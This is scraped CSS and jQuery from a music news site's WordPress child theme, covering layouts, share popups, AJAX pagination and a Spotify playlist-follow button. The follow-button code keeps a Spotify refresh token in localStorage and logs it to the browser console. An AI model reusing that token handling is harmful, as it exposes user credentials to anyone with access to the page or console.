	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra .date,
.category-premieres .custom-grid1 .byline-extra .date,
.category-interviews .custom-grid1 .byline-extra .date {
	display: block;
}

.page-header .block-title:before,
.page-header .block-title:after {
	display: none !important;
}

.button-block {
	margin-top: 10px;
	display: flex;
    align-items: center;
}
.button-block .share,
.button-block .likes-count,
.play-lists .share,
.play-lists .likes-count {
	display: inline-block!important;
}
.play-lists .share {
	margin-left: 0;
}

.play-lists .likes-count .tipi-value {
	display: none;
}
.play-lists .preview-mini-wrap {
	display: flex;
}
.play-lists .meta {
	flex: 1;
	display: flex;
	flex-direction: column;
}
.play-lists .byline-3 {
	flex: 1;
}

.button-block .share a {
	font-size: 15px;
}
.follow-sopify {
	margin-right: 10px;
}


@media only screen and (min-width: 768px) {

	.news-category-hero .zeen-col-sz-66,
	.releases-category-hero .zeen-col-sz-66 {
		width: calc(66.666666%) !important;
	}

	.news-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 20px) !important;
	}

	.releases-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 10px) !important;
	}

	.category-news .sidebar-wrap {
		padding-left: 0px;
	}

	.category-news .main,
	.category-events .main {
		padding-right: 30px;
	}

}

.custom-video article {
	border: 1px solid #E6EAF0 !important;
	box-sizing: border-box;
	border-radius: 4px;
	padding-bottom: 0;
}

.custom-video .cats a {
	color: #8B949F !important;
}

.custom-video .byline-3 {
	display: none;
}

.custom-video .meta {
	padding: 0 30px 30px 30px;
}

.custom-video .meta .byline-blog-detail {
	display: none;
}

.custom-video-first .lets-review-api-wrap {
	height: auto !important;
	display: none !important;
}

.custom-video-first .lets-review-api-wrap .lets-review-subtitle {
	margin-bottom: 5px;
	display: none !important;
}

.custom-video-first .flipboard-subtitle {
	display: none;
}

.custom-video-first .meta,
.custom-video-first .title-wrap {
	height: 100%;
}

.custom-video-first .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-video-first .title {
	text-align: left;
	font-size: 24px !important;
	order: 2;
	flex: 1;
	display: flex;
	flex-direction: column;
	align-content: flex-end;
	justify-content: end;
}

.custom-video-first .title-wrap>a {
	position: absolute !important;
	top: 35% !important;
	left: 44% !important;
	order: 1;
	flex: 1;
}

.custom-video-first .duration {
	order: 3;
	text-align: left;
	font-size: 14px;
	font-family: 'HelveticaNeue Regular';
}

.custom-video-first .icon-bg {
	background-color: #000;
	border: 2px solid #fff;
}

.custom-video-first .tipi-i-play_arrow {
	color: #fff;
}

/* Button styles */
.category .custom-button__fill-1.tipi-button.block-loader {
	font-family: "HelveticaNeue Bold";
	font-size: 10px;
	border-radius: 2px;
	width: 250px;
	max-width: 100%;
}


.music-posts article,
.releases-posts article {
	flex: 0 0 calc(16.6666% - 150px / 6);
	width: calc(16.6666% - 25px);
}

.music-posts .block-title-wrap,
.releases-posts .block-title-wrap {
	margin-bottom: 0;
}

.music-posts .title,
.releases-posts .title {
	padding-top: 0 !important;
}

.music-posts .title a,
.releases-posts .title a {
	font-family: "HelveticaNeue Bold";
	color: #071526;
	font-size: 13px;
}

.music-posts .subtitle,
.releases-posts .subtitle {
	font-family: "HelveticaNeue Medium";
	color: #47505B;
	font-size: 12px;
}

.music-posts .byline-3,
.releases-posts .byline-3 {
	font-family: "HelveticaNeue Regular";
	color: #47505B;
	font-size: 12px;
	padding-top: 0;
}

.music-posts .preview-mini-wrap,
.releases-posts .preview-mini-wrap {
	flex-direction: column;
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
	overflow: hidden;
}

.releases-posts.play-lists .preview-mini-wrap,
.play-lists .preview-mini-wrap {
	border: none;
}

.play-lists .author-avatar,
.play-lists .author .byline-detail,
.play-lists .meta .byline-cats-design-1,
.play-lists .subtitle {
	display: none;
}
.play-lists .author {
	display: block;
}

.releases-posts.play-lists .meta {
	padding: 10px 0 15px 0 !important;
}

.releases-posts.play-lists .byline-3 {
	margin-top: 0;
	padding-top: 5px;
}

.follow-sopify button {
	border: 1.5px solid #2FD566;
	box-sizing: border-box;
	border-radius: 4px;
	font-size: 13px;
	font-family: "HelveticaNeue Regular";
	color: #2FD566;
	text-transform: capitalize;
    letter-spacing: 0;
	padding: 0 13px 0 10px;
	line-height: 26px;
}
.follow-sopify button:hover {
	background-color: #2FD566;
	color: #fff;
}
.follow-sopify button span {
	position:relative;
	top: 4px;
	margin-right: 7px;
	font-size: 20px;
	display:inline-block;
}

.releases-posts .mask-img img,
.music-posts .mask-img img {
	min-height: 170px;

}

.play-lists .mask-img {
	border-radius: 4px;
	overflow: hidden;
}

.music-posts .mask,
.releases-posts .mask {
	width: 100%;
}

.music-posts .meta,
.releases-posts .meta {
	padding: 10px 10px 15px 10px !important;
}

.music-posts .date,
.releases-posts .date {
	display: none;
}

.music-posts .cats a:nth-child(1n+3),
.music-posts .byline-blog-detail,
.music-posts .duration,
.releases-posts .cats a:nth-child(1n+3),
.releases-posts .byline-blog-detail,
.releases-posts .duration {
	display: none;
}

.custom-filters .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-filters .tipi-fill,
article.tipi-fill {
	display: none;
}

.with_title .block-title-wrap {
	margin-bottom: 0;
}

.custom-filters .block-title-area {
	order: 2;
}

.custom-filters .filters {
	order: 1;
	display: block;
}

.custom-filters .filters li a[data-tid="4502"],
.custom-filters .filters li a[data-tid="4503"] {
	display: none;
}

.site-content .custom-filters .load-more-wrap {
	position: absolute;
	right: 0;
}

.custom-filters .options a.active,
.custom-filters .options a.active:hover,
.custom-filters .sf-option-active .sf-label-radio,
.custom-filters .sf-option-active .sf-label-radio:hover {
	background: #416cff !important;
	color: #373B53 !important;
	color: #fff !important;
}

.post_audio_url {
	position: absolute !important;
}

.horizontal-menu>li.header-btn-link,
.horizontal-menu>li.header-btn-link-mix,
.horizontal-menu>li.header-btn-link-playlist{
	display: none;
	position: absolute;
    left: 0;
	top: 5px;
}
.horizontal-menu>li.header-btn-link.turn_on,
.horizontal-menu>li.header-btn-link-mix.turn_on,
.horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: block;
}
.horizontal-menu>li.header-btn-link.turn_on a:hover,
.horizontal-menu>li.header-btn-link-mix.turn_on a:hover,
.horizontal-menu>li.header-btn-link-playlist.turn_on a:hover {
	background-color: #416CFF;
	color: #fff!important;
}
.header-btn-link a,
.header-btn-link-mix a,
.header-btn-link-playlist a {
	justify-content: center;
	color: #416CFF;
	font-size: 14px;
	padding-bottom: 9px!important;
    padding-top: 12px!important;
	line-height: 17px;
	font-family: "HelveticaNeue Medium";
	width: 200px;
    height: 40px;
    border: 1px solid #416CFF;
    box-sizing: border-box;
    border-radius: 4px;
}
.header-btn-link a:before,
.header-btn-link-mix a:before,
.header-btn-link-playlist a:before {
	display: none!important;
}
.stuck .horizontal-menu>li.header-btn-link.turn_on,
.stuck .horizontal-menu>li.header-btn-link-mix.turn_on,
.stuck .horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: none;
}


/* Dark style of theme */

.mode--alt--b .my-category-link a,
.mode--alt--b .custom-artists a {
	background: #151515;
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a,
.mode--alt--b .custom-filters .options li,
.mode--alt--b.category-music .site-content .filters .load-more-wrap:before,
.mode--alt--b.category-releases .site-content .filters .load-more-wrap:before,
.mode--alt--b .music-posts .title a,
.mode--alt--b .releases-posts .title a {
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a:hover {
	border-color: #373B53 !important;
}

.mode--alt--b .stack-design-custom .meta {
	background: #151515;
}

.mode--alt--b.skin-light .block-html-content .wpcf7-form span {
	color: #8B949F !important;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] .mode--alt--b.skin-light .wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	color: #BEBEBE !important;
}

.mode--alt--b .lets-social-count-wrap a {
	color: #000 !important;
}

#response .lets-review-api-wrap {
	width: auto !important;
	padding: 0 5px;
	height: auto !important;
	max-width: 148px;
	min-width: 60px;

}

#response .title {
	margin-bottom: 0;
}

#response article,
#response article:last-child {
	margin-bottom: 30px;
}
.playlists-articles .meta {
	padding: 10px 0px 15px 0px !important;
	flex: 1;
	display: flex;
    flex-direction: column;
}

.playlists-articles .preview-mini-wrap {
	display: flex;
}
.playlists-articles .title-wrap {
	flex: 1;
}

/*dev-style-starts */
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

/* dev-style-ends */


/* Responsive */

@media only screen and (max-width: 1239px) {}

@media only screen and (max-width: 1176px) {
	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 480px;
	}
}

@media only screen and (max-width: 1105px) {
	.meta .excerpt .read-more {
		flex-basis: 100%;
	}

	.category .read-more-wrap {
		justify-content: right;
	}
}

@media only screen and (max-width: 1105px) {
	.stack-design-custom .read-more-wrap .read-more {
		min-width: 100%;
	}

	.stack-design-custom .read-more-wrap {
		justify-content: center;
	}
}

@media only screen and (max-width: 900px) {
	.custom-grid1 article:first-child {
		width: 100%;
		flex: 0 0 100%;
		margin-bottom: 30px !important;
	}

	.custom-grid1 article {
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.stack-design-custom .meta {
		margin-left: -1px;
		width: 101%;
	}

	.stack-design-custom .likes-count,
	.home .stack-design-custom .comments,
	.home .stack-design-custom .share {
		margin-bottom: 5px;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 100%;
	}
}

@media only screen and (max-width: 767px) {

	.excerpt-mob-off .custom-grid1 .excerpt {
		display: block;
	}

	.custom-grid1 article,
	.custom-reviews article {
		margin-bottom: 30px !important;
	}

	.my-category-link a {
		top: 21px;
	}

	.see-all {
		display: none;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 385px;
	}

	.news-category-hero .small-hero .mask {
		max-height: 270px;
	}

	.category-news .meta .excerpt .read-more-wrap,
	.category-events .meta .excerpt .read-more-wrap {
		display: none;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 calc(50% - 15px);
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.music-posts article {
		flex: 0 0 calc(33.3333% - 75px / 3);
		width: calc(33.3333% - 25px);
	}

}

@media only screen and (max-width: 678px) {}

@media only screen and (max-width: 500px) {
	.custom-grid1 article {
		flex: 0 0 100%;
		width: 100%;
	}

	.custom-grid1 article:first-child .title-wrap .title {
		font-size: 16px;
	}

	.custom-grid1 article:first-child .byline-2,
	.custom-grid1 article:first-child .byline-extra {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.custom-grid1 article:first-child .byline-extra {
		display: none;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 calc(50% - 50px / 2);
		width: calc(50% - 25px);
	}
}

@media only screen and (max-width: 480px) {
	.wpcf7-submit {
		padding: 0 30px !important;
	}

	.home .filters {
		display: block;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.my-category-link {
		display: none;
	}

	.site-content .block-title-wrap-style.with-load-more .sorter,
	.site-content .block-title-wrap-style.with-load-more .load-more-wrap {
		margin-bottom: 5px;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 260px !important;
	}

	.big-hero .title-wrap .title {
		font-size: 18px !important;
	}

	.category .main .mask {
		-webkit-flex: 0 0 calc(100%);
		-ms-flex: 0 0 calc(100%);
		flex: 0 0 calc(100%);
		width: calc(100%);
		max-height: 220px;
	}

	.category .main .preview-mini-wrap {
		flex-direction: column;
	}

	.category .main .meta {
		/*	padding-left: 0!important;
		padding-right: 0!important;*/
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap {
		flex-direction: column;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		width: 100%;
	}

	.my-title .block-html-content p {
		text-align: center;
	}

	.category .page-header .sorter .options,
	.category-reviews .options {
		width: 100%;
		/*text-align: center;*/
	}

	.category .page-header .sorter .options li {
		margin-right: 5px;
	}

	.site-content .custom-filters .load-more-wrap {
		position: relative;
		text-align: right;
	}
}

@media only screen and (max-width: 400px) {
	.wpcf7 .flex {
		flex-direction: column;
		align-items: center;
	}

	.wpcf7 .wpcf7-submit {
		border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}

	.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 320px) {}



--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1601227540
body_size: -216
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/


--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&ver=1
body_size: 6611
content:
jQuery(function($) {
	$('.play-lists article').each(function( index ) {
    $(this).find('.share, .play-ico-pg, .likes-count').wrapAll('<div class="social-wrap">');
  });

  PopUpHide();
  
    $(".lets-tag").mouseover(function(){
         $(this).closest('.preview-mini-wrap').find(".further-tags").fadeIn();
    });
    
    $(".lets-tag").mouseleave(function(){
        $(".further-tags").fadeOut();
    });

  $('article').find(".share a").on( "click", function( event ) {
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).parent('.share').next(".b-popup").addClass('active').show();
  });
  
  // Specific Function for Playlists Share Button
  $('.category-playlists article, .category-mixes article').find(".share a").on( "click", function( event ) {
    console.log('Activated Popup to Share');
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('article').find('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).closest('article').find(".b-popup").addClass('active').show();
    $(this).closest('.button-block, .byline.byline-3').find(".b-popup").addClass('active').show();
    //$(this).closest('.button-block').find(".b-popup #Links").show();
    $(this).closest('article').find("#Links").show();
    $(this).closest('.button-block, .byline.byline-3').find("#Links").show();
  });
  
  // Share Button on the Events Page
  $(document).on('click', '.share-event',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		 $(".b-popup.active").removeClass('active').hide();
		 $(this).closest('.interest-buttons').find(".b-popup").addClass('active').show();
		 $(this).closest('.interest-buttons').find("#Links").show();
		 $(this).closest('.interest-buttons').find(".tabs button:first-child").addClass('active');
  });	
  
  // New Listing Share Button Display to work with ajax loaded content
  $(document).on('click', '.share a',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		$(".b-popup.active").removeClass('active').hide();
		$(this).closest('article').find(".b-popup").addClass('active').show();
        $(this).closest('article').find("#Links").show();
  });
  $(document).on('click', '.tipi-i-close',function(e){
      $(this).closest('.meta').css('z-index', '2');
        $(this).closest(".b-popup").removeClass('active').hide();
  });
   $(document).on('click', '.tablinks',function(event){
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
// New Listing Share Button Display to work with ajax loaded content	
  
  $('.tipi-i-close').on( "click", function( event ) {
    $(this).closest('.meta').css('z-index', '2');
    $(this).closest(".b-popup").removeClass('active').hide();
  });

  function PopUpHide(){
    $('article, .single-event-tpg-result, .single-ajde_events').find("#popup-share").hide();
  }

  $('.tablinks').on( "click", function( event ) {
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
  


  // Tab in popup function
  function openCity(evt, tabName) {
      var i, tabcontent, tablinks;
      tabcontent = document.getElementsByClassName("tabcontent");
      for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
      }
      tablinks = document.getElementsByClassName("tablinks");
      for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
      }
      //document.getElementById(tabName).style.display = "block";
      $('article,.interest-buttons').find(`#${tabName}`).show();
      evt.currentTarget.className += " active";
    }
    
    // Get the element with id="defaultOpen" and click on it
    //document.getElementById("defaultOpen").click();
    $('article,.interest-buttons').find('#defaultOpen').click();
    $('article,.interest-buttons').find('#defaultOpen').addClass('active');


    $('.copy-link-btn').on( "click", function( event ) {
      copyLinkFn();
    });
    
    // Copy link input function
    function copyLinkFn() {
      var copyText = document.getElementById("myInput");
      copyText.select();
      document.execCommand("copy");
      alert("Copied the text: " + copyText.value);
    }

    $('.stack-design-custom article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });

    $('.category-news .main article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });
    
    // Playlists Page Music Share
    //.category-playlists article .button-block

    // common links
    $('.category-premiere-of-the-week .options .premiere-of-the-week a').addClass('active');
    $('.category-album-of-the-week .options .album-of-the-week a').addClass('active');

    $('.category-recommended .options .recommended a').addClass('active');
    $('.category-albums .options .albums a').addClass('active');
    $('.category-singles .options .singles').addClass('active');

    // premierese links
    $('.category-premieres .options .overview a').addClass('active');
    $('.category-albums-premieres .options .albums a').addClass('active');
    $('.category-singles-premieres .options .singles a').addClass('active');

    // reviews links
    $('.category-reviews .options .overview a').addClass('active');
    $('.category-albums-reviews .options .albums a').addClass('active');
    $('.category-singles-reviews .options .singles a').addClass('active');

    // releases links
    $('.category-music .options .overview a').addClass('active');
	  $('.category-releases .options .overview a').addClass('active');
    $('.category-albums-releases .options .albums a').addClass('active');
    $('.category-singles-releases .options .singles a').addClass('active');
	
    // music links
	  $('.category-podcasts .options .podcasts a').addClass('active');
    $('.category-mixes .options .mixes a').addClass('active');
    $('.category-playlists .options .playlist a').addClass('active');

    // dont need anymore/ We have search filter plugin
    //$('.custom-filters .options li:first a').text('Clear all history');

    $('.category-music .header-btn-link').addClass('turn_on');
    $('.category-singles-releases .header-btn-link').addClass('turn_on');
    $('.category-albums-releases .header-btn-link').addClass('turn_on');
    $('.category-podcasts .header-btn-link').addClass('turn_on');
    $('.category-mixes .header-btn-link-mix').addClass('turn_on');
    $('.category-playlists .header-btn-link-playlist').addClass('turn_on');

  var origin = window.location.origin;
	if(origin.search("theplayground")) {
		$('.theplayground').addClass('w-link');
	}

	  // AJAX loading Posts with special $querty WP for plugin serch filters
  $(document).on('click', '.btn-loadmore',function(){
    let _this = $(this);
    let step = _this.attr('val') ? _this.attr('val') : 'next';
    let id_search_form = _this.attr('search_filter_id');
    let tag_title = $(`#search-filter-form-${id_search_form}`).find('.sf-option-active label').text();

    if(!_this.attr('val')) {
      _this.html('Dowloading...'); 
    }

    let data = {
      'action': 'loadmore',
      'query': _this.attr('data-param-posts'),
      'page': this_page,
      'step': step,
      'tag_title': tag_title === "All" ? '' : tag_title,
      'tpl': _this.attr('data-tpl'),
      'sfid': id_search_form,
    }

    $.ajax({
      url: tpg_ajax.ajax_url,
      data: data,
      type: 'POST',
      beforeSend : function( xhr ){
        _this.closest('.tipi-row-inner-style').addClass('loading tipy-spin');
      },
      success:function(data){
        if (data) {
          if(!_this.attr('val')) {
            _this.html('LOAD MORE');   // if its load more button 
          } else {
            _this.closest('.contents').find('#response').html(''); // if its pagination left/right arrow
          }
          
          _this.closest('.contents').find('#response').append(data); // place where we insert new data 
          if ( step === 'prev' ) {
            this_page--;   
          } else {
            $('.prev').removeClass('no-more'); 
            this_page++; 
          }

          if (this_page === 1) {
            _this.closest('.load-more-wrap').find('.prev').addClass('no-more');
            _this.closest('.load-more-wrap').find('.next').removeClass('no-more');
          }
                                // увелич. номер страницы +1 
          if (this_page == _this.attr('data-max-pages')) {
              _this.addClass('no-more');               // disabled button if its last page for pagination
          }
        } else {
          _this.remove();                   // if posts have finished we remove button LoadMore
        }
        _this.closest('.tipi-row-inner-style').removeClass('loading tipy-spin');
      }
    });
  });
	
	// Start Writing JS for Ajax Functions Here
	$(document).on('click', '.evenb',function(e){
		
		e.preventDefault();
		
		console.log('evenb Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			var pid = $(this).data("pid");
			var interest = $(this).data("call");
			var ccountdiv = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text');
			var ccount = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text').text();
			//$('span.count-text').text()
			
			console.log('This is the current count'+ccount);
			// Check which button is clicked
			var data = {
					action     : 'event_interest', // "wp_ajax_*" action hook
					pid : pid,	// All the data from the form
					interest : interest,
					ccount : ccount,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				ccountdiv.empty();
				ccountdiv.text(response);
				//alert(response);
				
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
				}
			});
		}
	});
	
	
	// Refresh Token Output on Refresh State
	var rrt = localStorage.getItem('refreshToken');
	//console.log('This is RT state before click: '+rrt); 
	if(rrt){
			$('.follow-sopify .btn').addClass('follow-album-b');
			//$('.follow-album-b span').text('Follow');
			//$('.follow-album-b').removeClass('followbutton');
	}
	
	// Ajax Call to Run Follow Button Sequence on Playlists Page
	$(document).on('click', '.follow-album-b',function(e){
		
		e.preventDefault();
		
		console.log('Follow Album Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			$current = $(this);
			var rt = localStorage.getItem('refreshToken');
			console.log('This is RT: '+rt); 
			//var rt = $(this).data("rt");
			var pli = $(this).data("pli");
			var classList = $(this).attr("class");
			console.log(classList);
			var data = {
					action : 'follow_spotify_playlist',
					rt : rt,	
					pli : pli,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
					var resultd = JSON.parse(response);
					/*
					if(resultd.status == "OK" && $current.hasClass('active')){
						var message = resultd.message;
						console.log('This is the message: ' + message);
						$current.add('span').text('Following');
					}*/
				}
			});
		}
	});
	
	// End JS Ajax Calls
	
	/*** Stop Event Sharing Buttons inline code by hussain
	$('.share-button').simpleSocialShare();
	
	$(document).on('click', 'a.int-but.share-event',function(e){
		e.preventDefault();
		$(this).next(".tpg-smb").toggle();
	});
	
	 **/
	 
	 
//     if($('body').hasClass('category-events')){
        // Side bar Long List Hide
    	$('.middle-eve-filter-row li.sf-field-taxonomy-event_type ul').hideMaxListItems({
            'max':4,
            'speed':2000,
        	'moreText':'MORE ([COUNT])',
    		'lessText':'LESS',
            //'moreHTML': '<p class="maxlist-more"><a href="#"></a></p>'
        });
//     }
	
    if($('body').hasClass('single-ajde_events')){
        $(".content-text").multiTextToggleCollapse({
    		line: 3
    	});
    }
  
});


// Social Sharing Library
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function($,e,t,n){var o="simpleSocialShare",i="plugin_"+o,r={init:function(e,t){var n=this;return n.options=$.extend(!0,{},$.fn[o].options,e),n.namespace="."+o+"."+(new Date).getTime(),n.element=t,n.$element=$(t),n.allowedNetworks=["facebook","twitter","linkedin","googleplus","pinterest","reddit"],n.bind(),n},bind:function(){var e=this;e.bindProxied(e.$element,"click",e.openSocialSharePopup)},bindProxied:function(e,t,n){var o=this;e.on(t+o.namespace,$.proxy(function(e){return n.call(o,e)},o))},destroy:function(){var e=this;e.$element.off(e.namespace),e.$element.removeData(i)},openSocialSharePopup:function(e){e.preventDefault();var t=this,n=!1,o=t.$element.data("share-url"),i=t.$element.data("share-network"),r=t.$element.data("share-text"),a=t.$element.data("share-title"),d=t.$element.data("share-via"),c=t.$element.data("share-tags"),s=t.$element.data("share-media"),p="";if("undefined"!=typeof o&&"undefined"!=typeof i&&t.allowedNetworks.indexOf(i)>-1&&(n=!0),n===!0)switch(i){case"facebook":p="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o);break;case"googleplus":p="https://plus.google.com/share?url="+encodeURIComponent(o);break;case"linkedin":p="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o)+"&source="+encodeURIComponent(o),"undefined"!=typeof a&&""!==a&&(p+="&title="+encodeURIComponent(a)),"undefined"!=typeof r&&""!==r&&(p+="&summary="+encodeURIComponent(r));break;case"pinterest":p="https://www.pinterest.com/pin/create/button/?url="+encodeURIComponent(o),"undefined"!=typeof s&&""!==s&&(p+="&media="+encodeURIComponent(s)),"undefined"!=typeof r&&""!==r&&(p+="&description="+encodeURIComponent(r)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;case"reddit":p="http://www.reddit.com/submit/?url="+encodeURIComponent(o);break;case"twitter":p="https://twitter.com/intent/tweet?&url="+encodeURIComponent(o),"undefined"!=typeof r&&""!==r&&(p+="&text="+encodeURIComponent(r)),"undefined"!=typeof d&&""!==d&&(p+="&via="+encodeURIComponent(d)),"undefined"!=typeof c&&""!==c&&(p+="&hashtags="+c);break;default:return!1}n&&t.popupwindow(p,"",500,300)},popupwindow:function(t,n,o,i){var r=screen.width/2-o/2,a=screen.height/2-i/2;return e.open(t,n,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+o+", height="+i+", top="+a+", left="+r)}};$.fn[o]=function(e){var t=Array.prototype.slice.call(arguments);return this.each(function(){var n=$.data(this,i);if("object"!=typeof e&&"init"!==e&&e){if(!n)return void $.error("Simple Social Share is not initialized for this object yet.");if(!n[e])return void $.error("Method "+e+" does not exist on jQuery."+o+".");var a=e;e=t.slice(1),n[a].apply(n,e)}else{if(n)return void $.error("Simple Social Share is already initialized for this object.");"init"===e&&(e=t[1]||{}),n=Object.create(r).init(e,this),$.data(this,i,n)}})}}(jQuery,window,document);
//# sourceMappingURL=./jquery.simpleSocialShare.min.js.map

// Hide Max Items List
// HIDE MAX LIST ITEMS JQUERY PLUGIN
// Version: 1.36
// Author: Josh Winn
// Website: www.joshuawinn.com
// Usage: Free and Open Source. WTFPL: http://sam.zoy.org/wtfpl/
(function(a){a.fn.extend({hideMaxListItems:function(b){var c={max:3,speed:1000,moreText:"READ MORE",lessText:"READ LESS",moreHTML:'<p class="maxlist-more"><a href="#"></a></p>'};var b=a.extend(c,b);return this.each(function(){var e=a(this);var j=b;var d=e.children("li").length;var i;if(d>0&&j.speed>0){i=Math.round(j.speed/d);if(i<1){i=1}}else{i=0}if((d>0)&&(d>j.max)){e.children("li").each(function(k){if((k+1)>j.max){a(this).hide(0)}else{a(this).show(0)}});var h=d-j.max;var g=j.moreText;var f=j.lessText;if(h>0){g=g.replace("[COUNT]",h);f=f.replace("[COUNT]",h)}if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").show()}else{e.after(j.moreHTML)}e.next(".maxlist-more").children("a").html(g).off("click").on("click",function(n){var m=a(this);var l=m.parent().prev("ul, ol").children("li");l=l.slice(j.max);if(m.html()==g){a(this).html(f);var k=0;(function(){a(l[k++]||[]).slideToggle(i,arguments.callee)})()}else{m.html(g);var k=l.length-1;(function(){a(l[k--]||[]).slideToggle(i,arguments.callee)})()}n.preventDefault()})}else{if(e.next(".maxlist-more").length>0){e.next(".maxlist-more").hide()}e.children("li").each(function(k){a(this).show(0)})}})}})})(jQuery);


// Multiline Text JS Library
// https://github.com/stamat/jquery.vertical-truncateor
(function (window, $, undefined) {
    // <div class="tool-multiwrapbox" id="wrap-box-baseinfo">
    // 	<div class="multi-text">ç®€ä»‹ï¼š${baseInfo["åŸºé‡‘ç®€ä»‹"]}</div>
    // 	<div class="multi-text_after"><span class="after-dots">... </span><span class="after-op op-btn"
    // 		id="btn-collapse">å±•å¼€</span>
    // 	</div>
    // </div>

    var RESET_CLASS = 'reset-style';

    $.fn.multiTextToggleCollapse = function (settings) {
        var defalutConfig = {
            line: 4,
        };

        var config = $.extend(defalutConfig, settings);

        var $wrapBox = this;
        var wrapBox = $wrapBox[0];
        var text = $wrapBox.text();
        var textHeight = parseInt($wrapBox.css("height"));

        var lineHeightStr = $wrapBox.css("line-height"); // normal 12px 1.2 120% 1.2em
        var fontSize = parseInt($wrapBox.css("font-size")); // 12px -> 12

        var strategyMode = {
            "normal": function () {
                return fontSize;
            },
            "px": function (num) {
                return +num;
            },
            "em": function (num) {
                return num * fontSize;
            },
            "%": function (num) {
                return num / 100 * fontSize;
            },
            "void": function (num) {
                return num * fontSize;
            }
        };

        var num = (lineHeightStr.match(/\d+(.\d+)?/) || [1])[0]; // 12px -> 12
        var unit = lineHeightStr.replace(num, '') || 'void'; // 12px -> px

        var lineHeight = strategyMode[unit](num).toFixed(2);

        $wrapBox.addClass('tool-multiwrapbox');

        var visibleHeight = config.line * lineHeight;
        // å‘ä¸Šå–æ•´ï¼Œå°½é‡è®©å¯è§†åŒºå¤§ç‚¹ (bug edge ä¸‹çš„ visibleHeight å’Œå…¶ä»–æµè§ˆå™¨è®¡ç®—ä¸åŒ)
        visibleHeight = Math.ceil(visibleHeight);
        // å¦‚æžœæ–‡æœ¬å†…å®¹å°‘äºŽå®¹å™¨å¤§å°ï¼Œåˆ™é€€å‡ºï¼Œä¸è¿›è¡Œæˆªæ–­å¤„ç†
